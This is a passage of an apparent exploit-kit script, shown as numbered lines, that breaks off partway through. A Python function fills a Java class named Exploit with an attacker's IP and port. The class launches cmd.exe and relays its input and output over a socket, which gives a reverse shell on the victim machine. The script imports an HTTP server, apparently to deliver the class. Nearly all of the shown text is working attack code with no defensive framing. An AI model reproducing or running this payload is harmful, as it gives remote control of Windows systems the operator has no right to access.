 1 #!/usr/bin/env python3
2
3 import argparse
4 from colorama import Fore, init
5 import subprocess
6 import threading
7 from pathlib import Path
8 import os
9 from http.server import HTTPServer, SimpleHTTPRequestHandler
10
11 CUR_FOLDER = Path(__file__).parent.resolve()
12
13
14 def generate_payload(userip: str, lport: int) -> None:
15     program = """
16 import java.io.IOException;
17 import java.io.InputStream;
18 import java.io.OutputStream;
19 import java.net.Socket;
20
21 public class Exploit {
22
23     public Exploit() throws Exception {
24         String host="%s";
25         int port=%d;
26         String cmd="cmd.exe";
27         Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
28         Socket s=new Socket(host,port);
29         InputStream pi=p.getInputStream(),
30             pe=p.getErrorStream(),
31             si=s.getInputStream();
32         OutputStream po=p.getOutputStream(),so=s.getOutputStream();
33         while(!s.isClosed()) {
34             while(pi.available()>0)
35                 so.write(pi.read());
36             while(pe.available()>0)
37                 so.write(pe.read());
38             while(si.available()>0)
39                 po.write(si.read());
40             so.flush();
41             po.flush();
42             Thread.sleep(50);
43             try {
44                 p.exitValue();